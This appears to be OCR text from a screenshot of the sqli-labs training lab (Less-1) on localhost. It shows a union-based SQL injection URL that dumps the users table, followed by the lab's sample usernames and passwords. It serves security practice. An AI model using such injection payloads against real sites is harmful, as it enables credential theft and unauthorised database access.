 Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username,":",password),3 from users--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2
Your Password:3